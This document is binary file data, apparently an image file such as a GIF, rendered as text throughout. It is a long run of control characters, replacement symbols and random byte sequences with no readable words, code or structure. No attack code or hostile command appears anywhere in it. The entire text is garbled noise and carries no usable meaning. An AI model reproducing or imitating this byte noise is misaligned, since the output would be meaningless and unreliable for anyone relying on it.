�B�����(ó�0���m� a�R�r�y�@C�CQ������[X8�=��֌�����>�{q��7K�x%+��X�^Q�.6�A���٠�$V�.l����Lo%�{�&��f������/�ฝ�Xl ;�L��L4Lj�g�ki.%og�X���0�}R	X��<����9.wRZ w����,�+_�A�s�����BȺ0{
s<B��Ok1�d�9��0���0F�6�ps#xWx�a�����vЇ9L��wOlX�=F %�c��a�� ���	�c�����}4Bz/����Q1�`rGe�G8l1wF&�i�?�e����9g���~�6P�]�Ew7%��k�se `��zg��-\3"��w2ex��x� Z�F�Ѓ�%(8]��JLpZ�e�F���wa~I2�N�ؐr�a~A��t[cs�0Q�� gc(Z2%S� k�&g��^�esHuXTMd�!��G���z�F���w�u�
�|��D�h�Փ B�
�0���r ��~����w�mgs��`xa'�
�w�c`$�P'��5�%�']T(}�Ѕ��h|9n�@�~����_�=B�&�u�p�Pa������C)gYq ����hp1�q�/�
��k]��G��H���F{׋��Jv��� k�8иDF>'+��f�L�D�׈��7�PK[P��^��	ؘ���OB��8��EɅ鈀`�@�����WB���L]��h^m�W�Ǔ?9�����W2�P/t~6���g��D8h�' �hf'����[Yk'Ȕ�莎 �7	k�8o�?�X��q�U[�:x��P�
I����&jшI��k�U��#Sf��CdI�B�Zi�i|�`lI�`�W
ד7��&�F~Y���=����x����Ŕ�y�\y�4Id芇�y>�k�瓻FF�D������c��=_<)��21��e?n�h�<�Ji�����x�ɓ����a=�[����q�I��9�ky��I�)3��� �xl(Y�X�ك8)Z��D.)�)�{�����vh����f8��_�'����隆�ɜ�y2�G�i���F�҆w��	�vH��\y��Ǔ�I���}"y�c(z�y��_F��Lَ#ʓ�(1�)�ٟ��W^�Hc���H"	����\䎢U�9���	n﷞Z'��gs%��~	&iȤLZ�7��dkzz�}��^����֟�v��q
Y���Y7@������<ԄG:�>(����i��YsD_s*]2�$�	�z��y�����ڪʈ����5���^�z�i�p�b�T�7�����[�E���Y�������Π�I*���#�
_{�q�)��զ_I���ȷ�}:�	iF���*��Y�LDR^Z��p 6�_�E�F��d
�Y�ʘy�r$*\���M��ʭ��yA
�zʭ��_}�����i��іR
��h��z����7Z��ɖ�
�_	_c(��ז���?Ȋl���$ʪ�y�͑����ڞ���}��=����F)��Ja!ЮƟQ�^(w�s����C6z������Z����������xb	���w~Yc����Ic<{�+z
k�'H�����&Z�y�J�Bx��!��LtV[�Y��X6:����C��������D���X����z��j��K�Ѫ�Gɓn�e����<�ඩ����9��Ю����ۚ�6"��D<k�P�7���	�i˙�{�nȻ�ik�y�&������	������ǚ����������jي��㛪�ٯ����
xP���e��;���\9��Ѐ�e������+��۷	��������;̐�������� �"<������~�[��@���p��<��@�ٯ�`6\9�Æ�(�F�۽Qh'k�1��>�|7龷@���,�~�IO\�(��-l�����
ٮ�5_!�İ�����'��ÐR��p��! ���cL�y��y���7}@�?0}�@�g��T�ȼ([���i���i�+�w�=y�P<�-\�v�ÀI�Ɠ���� Ij����P,����@>�� 
���=��ĕ��V,���i0���ʼ�ʌ̧��I���Q���{����܊=	��n���\Ψ�ƫ���/Ln<���<� ��=�R��,���ǃ�-��?�!���� 
�<_����| =P�� ����������Т O��E�<���I������,$M���������=0���^����?0	� <��M�����p��~���,
%���������,?0��]��L�N��M��k}�!@�k�5(�|�]K�L��ɻ��! Z] ��h--t�̐o��ђ��9-���<��<L��m��]�<=�h��=�1�����!���9�rݮF�]Š, 4y>������6�5!�h��R@ь؃mܔ݆-�Ҹ�·��\�Г�����������f��9�ݮ���A�Pk������F���l꾓|�6)��]]�ݐ/������!�ް=c������!�Q����pک]ކ}�!]�=�
��,E�ҷݯ|Ŏ�-���g�`ǇiF`Ӷ1��0���G�>N�$.�%�	�c��>@��܅M�;m���⽾�|�T����^��ҷС�y�Sz�w=��{���˹���FN�چ-��P��� ���\��nހ.��n�?�����
=��<ᦽ�|�[ݬ��w��z.˙���W!��x
xy�4��O2Y��ܑ����ޥ��:��> �P|�!��ҵ�z~ڡ��p ~����-S0	i0	�������|���َ��~���̞M��OK��xe]�'�榸5���N�Z�㋾��ք��S��=	s�y�����v^Ϣ���0]��m��~p�q�I@������Q���� �"����֢ �?׻+�N�/���>�f�����5}~־��$���~ �R��P�`����-�l�м.
����P����=I���+M�@��`z~����1�3�0�Z������"}���V��)\��y���ͧ�0=��#5��m՚��S��%�P	��m�<.
o0����L���W��~�A�� ���������p�M�F��
��í�������.�"��?0����!p���������\�|���F��Z��=�@�����������8M�>`0}ԛ����? ZG��?n���1A���MI�lXQ�v;��a7��;Fq���
5%�0~�D����ɓ��`����L�C�o_�`�H��KJ7�A�	�$��`���v+ɿ�ǆ
�&%����:��Ә"��cf�Af���#ˌ������u+E�5�V�hR`Q�R�E)�p]�&�6,��mw���濕-!	0�Y\�Hs�i�?@�JF�_ҤJqVʆ�u�ת���5̚(6fc{��Y�86����fd�g@��[s��&��������O��#i~�IǼ�f�N��,�J��y�dfD������[¡��u*��&
|�J����� ޺�1���a���C;��C)~0�B�jRȤ��CI�b���zh�f�[-4{<I�IΓ,��d:�=���,�Ύ��l��Ȑ�AM5{����pڇ
5�Q����a
�,<&����� ��"��l��~��*rq
)�����P�*	D���.1���'�E�oRI���1��DoS�Vj��O�C�>�nrF�)��/�IE)��)�u�D�62 k��nKB±������*,O��J�c|x
�$�X�D�$&���<�!�����G2�Tכ�G�Z�ᝓH=�KgRմ;��,���,�p�6�LS(a��m�a�����E���T Q�[w�ӇIҨq:����7��R��Ŵ�tY��,��t	^M=U7�ֺ�R�%�*��A<֦`�Ma���G��$NQ�1�F���5�ij�l��:�|S�n&�j���BB��͚��S���?W{��_ueK`��� �� ji����O?i,|1�ު[f��A![+���:��|s[k�*ӳӖ�=O��mg�щe�rI�����?fx�[*i�xn,��f\���IY�����	��Md������ I&Hz�?�m�Mɽ$�Y�w����`�f��m~�:����!����/����i,l����Ih�q��Ģ6-��~MkK�L���d,�8��i�)X�J�X���̈́='iW��%/�8C�"Q�z���0�q�ށ.��cX�ʥ����d�ӎ�
�L�LS�� c��0	��Bp��#y�W�`֏f���@#:���S�#�j�U�Bϕ�U(��!1{���9�+=�D��-��+��L��>��!�JD4B��h@l���G��O
~�G �"��4���N���P kd��j"�\�e��ڜ2''�H�5����&l#.�2��\$����C���<d��nP�f!�'��@�Z�!��<#��=����V�� 	�<e�����*�1.�P�,�� ^fQ�ڪaU�o�Z�փa{!PK\>DN~�Yt�!�N��c9�J���sB����%	�ȅ���Dm���j�эڅ"�d]��4���ӕ� @g�#���JK�Y���1&kY&��R��ah�ۏ�BH��$k��H����h?��z  �9d@kQ�M�F�Ć��)����gQB��2=������� ����A�R����.����Ț���\����tJB�(l�M�QZ�R�:�'m[�|�2����d� H��{��-k9�*5�,G�,>��Ԑ��d=��B08�<U/F��P���Le\�2����]��NI��mA���V��l����G��m���,�H��]'+�c�ݘ�:Pɍ\E,��r��;�3)�S�@C�<�?����	D��{9�]���e(�Q�+\�w��h<��u��e)�'�-�*$V��
�Ɏ0�\�l"��尕�& �J�s)Ș8���n�Km�1��)|g"�L�@G4�'�Z�����F��%Z��XChS��?�S���󰶌��F �8%V�Ċv�>-}X�dE�/@alf�ʸ'��f7�c8׵�.�"��I� ��۰_ ���º�b��RP�5��_s�ܜ�7C@i4ׄ��=�Ih�_��9���R��eJ�yY�pw�����L@���D�@�WM����<��{<�j\�a&,G��k���FP�!��^��kb�u�et��+7�����6M�i���I@me�M�`?�-�5.�Y���6���.�m������f~Y�1�9�9а��kR_PiC�=2x��ti7����zs��ڪ;=��4.]�urY��ٶ���r��=�R���u����,����um1�7�v�;�2m�ޕ�'��V���������x��]�0��	 '�3��y�>�Jj��!� ��g}�]������І�����^��'�>0�ÙF4BI�h"y|�'������Ј1L>�W~���P���`�䡍=����'�Y�m(��@�T_~�������?,Ў/,�h��������k�;?m�@��>j��3	k`�=@?tx��@���=0�vp Z���@?}�?Hp����crAT>�CA���<FxA<��/��ɛ����|@�P�ӆf�B'�<er@�;�8Z�?w��'���C?k� �1H@.<ùSBy�*��/8�fp�0 B4�ç�?���+4m`��C@����Ar!,d-DE�s`��C�sp�ZDK<	�F8�ep1�DPL�R�w0�I��E!l#�Rhth�e@DT�:lķ�-�tXsh�Z�E'�žÿM\ddF4>_D	\��~xE@Fs@18�&dF T�ODF�P��+Zh dDF�kAn��m�Ep4�Z<\8CtGdD�e\��tp�@�h��#�+`w8G`��=}ܽs�������~|Hel���m:l��S&��-Y\�f�ǉ\=+tw��^��0�<�w�I��I��I��I��I��I�����I���JA;J����Hs�E�DAql=u�^��s�GZd��J��J��J�K�K�,K�$�`��\K�lK��G��J�dCk�=�#H1�Ƈ�K��K��K�L�L�,LÔ˾���D2�H�V��	��K	X���L��L�����L��Lϔ���������$M�dM�l��\�{�ʵK�V��v0	e`�;>�SI'wh�,N�<N�LN�\N�lN�|N���tū	uhk�J� !� � ,    � �  � �	H��A���}B��3��Hq�E�h�ȱ�G�&6�)��H(S�\ɲ�Jn&`ʌI7�7�q˹�N�;
J��тdJ}�te̘�4�Fu����N��#Ə`Cn� �F�̪M�v-��p]��f��]���օ�w/߿��,�@pG+6���	O�Q�
	�6��T�l��f�\5���m۴oQ�]���[�)��F�\۸k����� 7��?�ȏ4����թ���]3w�&��������������ϫG��<���˟�_�����ȿ����� t�98�@��A�L0�u�i��;f��G&��2�?p� ��"�h@�!�H"�'�x��0�(c�4�h�
��?.�h�8z����������>W��#Yv,d�ȒJ��O%���O6�i��d��Ϛ�Y&�m��On@�s�i��}�)�>�A�@3�QEFS�h��6cd2���D����觠�**�^�)�F'*Q�Qv�\�׈��窸�k������Xk3�d"З�����)A.,��Vf��/��l��v�-�g����B�X�;�P����ƻ����c��L�f0Bk��,���"�j�W�����á��h-���̄{0)1�wL���Z�{T;��p�{����0/hMbd4 A����<4�Q���w����<��NQ��b�2�0B��HWݱ�� P	GMA0T[-v�� ��/#�>l����"EM���a�o�/���cƾ�4��z>�8=S.|(���-�H����4��ёw/�˰ ��Ǜ�@��s���w�?gf |א�5�����j���@�q���?_��L�S�����G��s�|�2������-�7�	T���泜s���|32��{́&��o�@��A�?8�ӈ�ע �����OlRD:E�|AMjS���w@�E\��G������Y�Ap�@3��{����'&�aM],P���D�N�X��Ђ)�a3�t���?���B�(��MKLb�hc1tE�b�TEq�pGZ�a�Ȃ0ڏV��hF
�VL$���;��B j,aǣTъ��@8�X�<b�����@V�����V��I���k2d)�70�p�$�$9Y5*�� �J0�(cxQ��|�p�J1��/(H6���y2�G[�A<i�-�x��w�Ai	�ƞB�UTs�IJ@.��<�Qw���*�Y�hy2��<�#�·��ռ#��
$��Ld��1��Q��g�(�"�I5��O�p�?_f�C�����4���1��P�>�18�A�	����D/��1k�CR�%	�	��2C��pd#b�#J�Е2�:Ȟ*jR_�b�0�J��M!*��Æ�(�T�Z�V`4�2�¹̪�^1��K�8����&�XU�ʋ�� I���ɹr��A#�Q�3��[	 ���-�����&T}	�4uOm���&��h��f+_�W
� s���^�
P��q�L�HU��/��^� ��ֶ����j7{E3�6��R�lE5��0)
{�i\ä��~�NKhj�>:�]�� ���iiK�>���Vug�iF7�Յ�)Bp'����O��>��Z��R��Uл(���V�?Hm8���;<6�˂�R�:�:�a��Q�����KMa�T 8105Yq����"W�Bu�&�:b�N�>^1j�� gH��h���c�l!�GQn��Ӎ:���-�ʈ�Ђ�	0EO�,��P�Ѕ+,��hr3�.3��Cge�`���D�+����i�7�|*2�Jl��� �l�9s��sV�@\&8��.Æ�I�3Q��Q��Q�Y8��F�1ou�#����p����#�9���oQpA��e�
�pWYu{�Ų �Fs���?����h��(��:t�$F0\,�����\6��=9��Qu��4M�J,����3�lSg��I�֊B�	%Q[��PДe49�x^�n��(�
�xr�7�lbg���F�
�Vk���� ���_w)UҼ��`bP����Ψr<�ZU���?b-�'ƻ�p�~��pl��O�&�?\�
L�B�e���
�C��r����8��V��0���11͍�fT�07�(�Tx�k �������#>^�[�9#R����T)C�Guq.|�o��7�V��5�Mq�0�����-Q�:�v�y0���%\�u��?�{ľ�s	�ر�� ���䷸�A�]����R圧±���(�������D�����PluA#H�����ѩ�)��y����\P���2fR�R���u��a���_���o��w'Ŧ~��ek�P�p<�wZЀiW�v'��cQ{,p �p}��gg<�iF� ��|o'�df�p�7� �0v�`��gv�S
6V��y��|��G5w�n�@�G�e`��a�`�g'm�&>�f,�wG�@��b��J;�L"�iE�X��vDax�v{CxGG5�'�C(A�S�y�'�b���3�W�h�g~FQ�`�@(��Oɧe�w`w,ݔ �h`x�W��uX[ȁ�7u�!Xȅ(e2�	��da�Bxj}�w��d=GBhj�0b2���
xH�������A�j�6�HwݔQ�Tp�&~�H��Z�G�_�PxG��uΰ�s��g�٘���tHc�~�RÐQ��M5�[��f"i۶���0�(q��3WhC�O�s��T�HSp��}����!�bL��䐋�(&� h�[x�p�������M�7g��Q��n�Ԓ���(�y(��(��T���VrG��e��WF� ڗBIs�f$Y�g}�HG�Wy��j�b� qdI'��k��0�p}p8w��q�Ā�cI~uٓ*�C�'L���V�1���Xr�x8y�9ٗ!q�֐CxT��sT�-X�t4��X�f�6h�������A��J˰`��x}F9�קi�Ǚu������+����x���L��c�f��y��JIF���TFÐx�s.�0���wjә}yijF����t}�����H�y(�X����ܗ�O��,��YrCx�����H��憦��f��F���׃.(�Be4���wyj��X���W��ijn�����61H~[�Dۇ}�{8sz���H�dY���Gl9�������V	��Im:Z�[�����ә�m��'��ah/H�i��Hm��\B�M�}�����Z���b���w|�g���1I	xx�f9sfzj���HX�P��c�p[��9�/������ٟ$y~I��9��٦�����	��騥X��ڧ�I�W���8��z�����Z������X�!0����cH�*��)�h,�����Π}�ʕ��Ry�[�@�}�`r�i�5��¸�2)�'Jn�Z�B�މ��������ny{�i�����`�hX��꺮r��}��j�)���i��JeY�sGn�:�♕2h��9�篙��@��[<*���Rp�;	R��ƝZx}�i}�w�
��k亁��}?i}��zS�p�j���'����I�$�{X�����J��@�[�E{A�JK~�zG�7[�����?�I���I�!P��*�CѭR�� �p�����= �Z�Bh���R��y��|۷}��������� ��&6�Y�Y�Y��;�?�m����X�^E
��h��@X+S�=�{��S Ip >��JnE[�Dk���� �ۻ� 
o���;�+k�� n�����n{�˼л�� ��:�~��:�֗=���pǀ�� �k�㋼Ҁ�ݰ���?���J���;�뻾����=0	I��9���?`��|���˿�0	��<�!���������� �R`�$Z׋���= ��˿����۾q`<�fZ�Rp�<�>ý{��?`��¦��J̺��>���k����K̺I���@���?��ȋ�P,�`<��+�+�',d�p�BA!��_,�r��b����E��Z����`,�q<uܻ=pŲ[�I����0��+���qN��v�����+Y\�
;	�����1ȓl�^ܿ�p�`����Sf�Ca�[ǶL�>Lȸ\ɔ,���z|}�>��?<Ȼ����C�a[�̐�+×ܻ�,ʡ���� ��� ʧ�̼\���˷�R����O٪�q��t,��\ϡ|���U�>@�]|������������lϤL����\�f����Ž<��[ͨl˛��i(����;�� ���͊��>X\���R����˦lO��3��h�����@���l�6-��L�Z���)�˓���+��j��KFk��F�����M���/-q? 
��MP���6{�\|֥��8=�Jm֛���p��,�r��~�ץ\���R@�	��li��y@[��� ���b۰���l���u-g}����G�Ϣ 
�K����lKڣ�O-�G���,�A}�q��s�ʼ+
R����ٛȩU��`Ѹ���^�S�����0�Alρ��Slڭ���к!��Q������ 
>�^;���=�����͜����S��]��]ߓ@�= 
��l�>`�����u�(�%GX	�Pm�����ͼ����? ��,t����!`�I�<|��ؐ}�l?�ֽ�L�}F0����P��0������F�>��@�����ނ-��۱���U�;<Kw}W�d�Ň��V��I�k�ٽ��٧��\�����Z����I`��ܰ�1|������l^Q�y.�@��"�抻�а��~�^�� �������n�݄�BI�����ذ��(���=��j4�!d��"���^��qްe�nm`�����r���������p�_����1��͍Z+��N����������Q��p.�MF���u�~�=�e������J>P�^,����k˥�j �X,��@߲��� �q�+��O��p������G\ڣ]���N�ӛ�/
C�l|�,�&|,����],����\������ ��R���R��!����}}$\��P���ʴ��I��A�B������λ�l�K�і|�2,�B���P�!�Ήl��,��{���9bR	j��R�����ʿ�0��&K���G+��~�+~���D������@�1�}�M��ì���X�oh��;���:o�O0	5��7��*/�=�������W��m��W{���]��q��v|S��K=�r�e����#��o2��>L�����Ҷ���S�ި��@�rl�-��EK�>�����o�q��X(����=zt�W��?aǺ�(�۱�� B�&e�>����#�c��(,"���8�0fL\�e�X���F�GN�6̧O~�B���f��{:u�Rs�߶=r�D�#����E5)m�ȍ&�y�8	�Ir��m���I�<Q��7I���!j�΄���aÉ�,���c~�-hi���e,Bu4`Ц����� �c�iSz��t*�j���D*��V�����d�����Dk�n
����It�۝������GV���G�Ŋk7l�`d�'�f9�L���.ܤׇ׆Er:�)�$�\l�/$a&�*��nS.8�F��,��I���Ym�4&�A'��a�S�(�c,�軺�/��bDQ?Q�A)2���L�0c!���	�&�^42<aF3 �!�����+'1��(���B��� J�GJR��s��QƂĒS�n�@�N��a�%�dZ�3�ě�H�2هI����M���Q��5�L������D��� lS<���!9R�4��R���Nu59Qr�̞.����x�,��nqƣl�-�5��a��UT)1�����������29A�DRP���ǈ��J"\q�M�$
ӯ9s���N���G[z齂�	�3��q�m�e���n��Q)�P���4��Z����$)�L�|rP�(��Lo�
-~6��KN"��DI�єQJ����=+�U�n9h>!.�[��<���H+?�2,7)�R
?���#	)|��c�E�E�?2zl:����)���9l��e�1��<a0��nfh�uoz)k�ϙ:
�Wgn!gY$��0H�xTK��YGK:�\��&�2��.��M9K[�Nϯ�y�j�zP�\lB�Ɉ4��(�r,(+��O�L�#�I�Ւ�s~N��Bʠ�R�lz�J)O{����AW����J���z�A2�}�+22��Ix#���A
�=d0�!� �=`��x8���x�"�PTx�!1�9d!=`���p��mh)+*���Pf�O,�C��P�dQm(����C�����q��8��Z��Ǭ�M	�`Xtw&Y��fS�Hz�C<^����Y�eQ�c���qrD�zR��?~�-��Mu�؉r3���\�A�rQ+G��+!
��ۈI�����(5.�B� ��`D��H�##䤭p��{�)%���6�W�H�����u���x8�B�N�4�U�/k�H�
r�0i��Y��� D���!�¸nE?~�u
����y��f�D ��ף� � 7�� c-���)�G��Fb	�9�#�H/�SKRӤ�sAzI,ҐB�EH�2H�;ߐ׻l/g�����y=S�0����Fqr~�ScAL	�i#>�A>�g���<3�9M�2B&�˭:�%�͚��AHI<n�gG��,e:�a�d
����1B� �uH��w4zˁ�5/�
�X������0��)퀬��z?�S�7!)tW�f�)<�UԨ[-�9�4�r1�l��,��F}��+�K�n�������<�A���N t�6�w��x�nHc��ꑉ2U���+1 �>aLգU�Wz�
���.(QA��d��R��C������N���S�$z���,�L҃�ᓊ�b(Y��M��IГ�jx��ʴw��G|�����oNa�>=k)��w}�_�N�wN�Wo�`�� 	�K��rE�d1LU�b���u�O�}���A�vC�,�m �����5�oĊ��4�m��PN����V!�݌E}j�<������;�x̫�,Fr��tMB5��lב��jX���l��.�o����v5/CUf1T�|5pmC�h��7wV,}�qF�ܠ�vF>����~����� �����=�ys���6mI�y�����x�^�h�]��ז�ճ>Ȝi}�b]1�XFfЋk`����&v�sMp�:&�xǰ������Ϧv�)@�t,���L���mp��#?@�ƀs�� �w���noC�0���t;���w��mD�C`����1���g��spcܠ��y~q�W;�h��`�T<�#'9�)@oc���:�\r�Ǽ�jH�1��|���F��(s��#!@DK����ہzӁ~m��A�0���t��-�t���|0�z�3�p��AG���0�]��FD���vt���@�����p;����8:r�^^���G�ك�w�!_��-_l��}���{�ˇ��9���k��^����]�+X� \}�&�᥃VXS�a�r���^�!��� ˣ������8@�%�`G�6��7�E~��7�r{':���象z';H4�˯�mP@�_?����hC�� �z�]H4k@��;@�Όk��A{��K4|��пh>vS@���@@9h�7��[Ӿf�?t�m�5�9g@�@c@d�=�#6�+A�[��#��C9pH�ix63�?��?�8b�5���h	p 8��6w(A<��Q�#����HSE�&�>h�oSV�����"twh��6ȓ*3��+94�#�ö���=�Cl8�@DA,DB<DCDH�4El�E|DH�DI�DI< &�
PD�����d#<qӹ��Bw(�xp�x0U�3��pEXdEXl�S��V��Z�E[4�S�EU��^�EU�U4�8�cLFdD�hFg|Fh�Fi�Fj�g�Fl��l�Fm\ o\�dk�t hH�8`u�>w3�F�"���x H��Gm�G}�G y��z�G��  H�,H�� �4ȅlH�4�|H�H �����Ȋ���H����> 4���4I�<�\�'�`Lx�	�3�3`�l��Gm�I�JH�I�G��Ǥ\J�lʦ<H�4�Ȉ� ��J��H��J����J��H�ˏ,K�����pI>�-�;��|h�R ���I3h yh {�K��G��ǿL��G�<LĜJŜH�ĔJK�J��L��J��H����t(G�Ln ����,�����6���-��&Pjh�~���  !� � ,    � �  � �	H��A����H��)f�5hЬ�ŋ3j�ȱ�Ǐ C��(ϝ�)S|����]0cʜY��H�������
��,hQ�F�"]z��R�L�J�J�թW�N*�':c&L�1�ͳha��AF�x͸ʝK��ݻx���˗�x4��Q�.��������e�iH�<ireʖ3c�L�rg͟9{���ҨO����gɍ�:���u��&�n�<mfe1ō=�y4�Ss�ΣC޼�r�ӥc�N]{��ཇ���<����CO.H�����'oB�݆�tǕF�D�5�h��&���6���F(��D� i��U<��~g�q�;G5r�L��,���V���q�Y D�9m�gT<z�Di$���N���s59�Ĉ���� ��\vY� n�L74�?�절U�!H�^�)�^��l͜��2 ��OB��F�tj�Fㆆ�}��8�Q�g<�Ѡ��f�����A�Q���C;��0�>��骬jyM4����EM���N������	|��H��uΈF��Ъ��-�"|��H��2>����28�A�IF?4�cP4R��h'��hc;3�p\�]Z���v����P+L8�ی<iJ���F��;��L��3�6EL���0	��L0��&��,�����tNI����@#z��4�<�꼃<�3���Dm`�RH��W[]�?Ys��<]o	v2Y���aw����09��N`=kI�x��5�xs�}��|��|�r6�*Г�
|Nߏ�3�P�B��c�����8ނ��
\�B��?B��t�Q�;S�;���N!1��x`M?�l)��D�5�P�A9�ұ��0>�0@J��S�
����@��o	E(��5��
�<�}>��3�A�ާ�A2���^W�4-�fz�Z��я��{�F�����m���` =T�A$n����"5(�
O3�8�!4�o��KF�Ȁd@� $��p�jx�|�҃����(#����#y� � ��G�q��qP��<�7�-� ]�^�8�ө�ԠF�qB( �HP@CZ���y`Q����z|�aܟR��e�Npi�f��~� �����r,o��&y��.j��5J�m�� ���Ɇ&<D�0���r�{`�\Y���"4�A;�f$�H�8�<75��Iq ,�٢�5h63�`��?�F�#Um`��䶙fjMH���ٰ�M��sjq�SE��j��
�k���!��.tA�$�)�v��.SA�>����ۀ�d8�[J�Hw��8):4� �
����
�{G7�����\D<(rXd���F����]lB��a�1E4��xw��#DE/r���_��H�c�G���!E"2����GF㩩��5�H�T�0w������h�����ҹrj��0MW�O7�	Y���*%��
Σ
���;�A:��G2����E�c Q�j�p�0���1���P��x8���^���,5��K���!pqG�KX�jմ�{�	���V�X�?0�(^�=\�XN4*#�0�^�����V� ��Y5�/xm%]i{�A*f�K�b�´)�
F���?eq��nohi�����ԥm)=�����*H�<�8���k-�*�R���}D�����Q��(�:e��cM�h���"p�㳾:P9�g��M8�C&T9׹ͳ		��DP���[uNɜ���\�r���+Џ�<�0Gy�g� (3�G��<nBG�Qw�o�$)F����9��T]��^�����J�g�ə��s�����'��B
at?@����!��P��O��|	�
\�A��E/~5Sg�{��A�]d�֦��]Ļ,=Ez�H#�^�kfoR��`��G�]#��8��������{���i3���:�K�6 �1i�<�+�Y;h"�ze�C5SA:j[��"��O��ܙ���m�{�t[5҃���&2md��CJ��%�RX�t\ڰ� �.�-����y�(RȚ�x��?P��|�~��K^k�{@o���0�w)msJ���Y K�[A��G=����-=�L7�<���"U�� �0�=+4EsV��6Kg �ݜB�#Fj5>�<h�t�� �mZ����B��B}���`�|/ŧ�������{<��@��+~qd���<�=p�.�{U��"�?�@ޓ+��ñ�]A�A���鿻�b��1o�c��>x���z��.�����7c�D:q�;���N�ظ�D7�R���@�d�����O�@�;��~tzЃP�P����M�/��_v�ddG�~y�ya�y�� b\��hkǀ8�?�P�5��g*�����v�Ɓ{�h��	�`F"�0&�gt0BEj4x�]�6'�F�]YT�v �G�3�5^+b?h�ovt��|*�<�@z��HfB  /8qDGt
#*0nf�X��%g�@��@�A�� k�l��Y�� �Sm�@[�s[�[�І�P\Bp�+Cgq7�{-�AQx=wT{�Q�UF2�2�6��[�hp�`;8!T=�o�W��P���FUU[P����*�w��d�"�ss��syE'�� B(s+F|�ssvF(7i+��%7 H�s� r#�a24r?T� 
 0��Y0�{ 	�Ft4�"��D5W''���`À �>�h5(g��?�5�� ��?Ѵ�-�f�8q{'��X$�F��Y�戯iVC
n�v��� �����"Y>�h�Pnxh�h��"�p|�w�(�#�r��x�W�*rr
�j�$g�pU� <� Θ�BIr̨"����P��Q����T��ף6�i`$�W�{���{��l�AЃ9ϖY��@�}���W�?˶;DE�"?�#[{�<D�<�En�=gZ��u29t�(�+�l�W^|�"��F��
��CU�Qe�s({ri{*�9�C{�oD���<�	z<� c9�9$��}���)!�s���q�(8�Xr|9I�(s��";�s2$��s��ؔ?�9��Y�)����SN.�M��e^bd���8� 9vŒR��դ��i 尒����iNe&Mxby1�Sp�"���h-y�~S����h�~c�)���Q!H���b�h�� tH�x��I�dY�0�8yr�F:��=�2�i��q`�?B���D<ל˸"Z�s��|N��2��y�?xF2���)�� �*2�94m�6�9�oZ�Yе;>�Afh8إ<��C�q��'|��%~XC��a�UCE�{٩�C"��ƖG[e�@2�@��Ce�C��\��\�Ն*b|S�Z��I�[�p�Z�8�&�Db�a�}�9r�Fs�iU-�r=�j���<ע�Zj:I:��i�>�f�*BUP�W����%���T�j]��D� tZ�5	ZYÎ�DMi�[QS6Y�>_��K�����Z5�8��
�%
��:dV�88d�)�� M��eƭ5����p�Y�*�bV�"1Y��`��ؔՔ����Ujظ:6�sk��b0�%�Xr���j ��x/�s� N�W�"��I&�*!եC�w_O�o�\p��87���a�i�"��]}ަp?H$m�٥��Ҏ.R��	���<Փ��E
�֧nhZ�0V��AR넮��T���w�vI��J��<��5�Y���w�?$�$g=�c՜+����;��C��i��L��j���au+Q��"F��?x!۶u�-�M�B���g�$i ��#�a��g�C��hn7 ��(���7����˴d�۴'+!�ʬ]s� �Ӹqb��@Sg/�De�ۼͻ�T&N^´�h�,���V���2�^@^� 9Jr�'C���X98:j{ҩ7��x��i��n2Y�p{��f8�3S�@ �2+���C����Z�iZREA��I�j��W���ȶ2�3m�$C���3nn
B�]��T+<R�C]4�<�@�[�ջ�2��{�I93�	����\�w�:�778T�r���������K�nk�+� ���+3���-��&9�	@��`����Vim7�n{��w�ɋwQ7��d �%�8 ���'y���'��nT�,E���@�ȇ�u3<7J3�(�I�;�<�sdӐ�K4l�6� *��*ˍ\h 4��3��&CP;V7D{ {�?8wP�9P���U�&`	���zf�8[ȅep����@m�E�6V)l���]�0 ���lm��<�0?翵��� ��=���c�

p�h�U��Ί�x��PP8�K'�j& ��R�zPpAl���s�?�;���8��fgR�eP�dW�����O����t �cej��Y�l#�- �L�2�[����&��3��[B���1��@�"P���A}�C��`0F�(��[�*C�n/- 1��qB8�7Q� l�R�B�hx�d:Y<'J��O](SE���[�сgΎ�z>gPr\�i]p�T�W-Z�%~�e�����cR
RZ��:�)��@��V-�X-�C�m��F2��և��q�Tm�7p����0R��إY�C{m $Z�r��ڇ�{�Ԛ�ӑ:n/L�ﺭ!�A�E��M�r�۳�ڂ��" �/��4t�-rbU��R-�]��r߽b{����ƽ݈�{��@�ZRڦH�Ӄ<��C�͙P%<y��jdPs7�]��*ݠ����%��m='��ھ�����ۢ�i��
�j���,��$~�������K��.'k��Uu����]W�e�6��m�#9�.�hB�ߠͨ4$Q*����םq#h��F�R~h����c�)(�T^9d� ��6>|�-�2���U�j��`�hҭCD���K$C������k��i{��P��V��'�~l��`�謶�{.Qn�̍溣�XE�&�TFk�D�����*B����\�$��YNg$H֋}㮈��|�ڨ�i5���W��|�K�ڢ�Ԥλ����n�a� 9�Y�fg��jx��%�7���f�$w�J���.cs��½��.!ɾ������Dŏ��n��ޝ� �.��P6P�Q���-WZ��=}���Ͻ����r�o�튮hE��Y�Vڸַ
�~��Ѓ��^#M$�@�m2p���;]F���q���,�?�
x4�	��^��^���|v���Yen�v�%J.�K-��A��7R?:�h�R�SoPy� ���
?��p*b©� ���2n�zE�=}�ΆGV��Ξ�_�=xC��=!/+�)�V��J��n���鶾���������h� p�y��=�j�=��O.�R����1�]-������e/�\��D �]�8''��=���8����	���=� ��^l�r���I
��@�����'���E�l2n�8�^�
����U%r
���}������7���"� ���?$���|����?������TP�WРA��-d����������<Rc@`b�
�$Y�߀&T� b�I�1&��у
'2 %sd�2����Aj&����8�>�8:�����jnd�)R=�J���J1^�e-�Ǥ�HU=h�'ۅ�l�LfTh?�#:�(���q��m5�s�D�*D�-�!� ��R��LE*���[��رP�� wu҇s�F��a����D2Z��Aa'snX����M��z���J�k� ��y�po|�OEsj�F{�s��0m�rwi�s��;G`Ç��Q�8�߄K�*� ���Qa��Hi�9�b�j"jDS������8�$��+�����(�L�jCʌ[��t��7��!��(,�>X���C�K,�:J��qJ7�JS 5�L�H�,�o�]m�T���z8�p"e샮��(��3�Ģ�=!��~+h����S!��K/霢�
^\T�,�K����S3�m�(���>�<�� R�
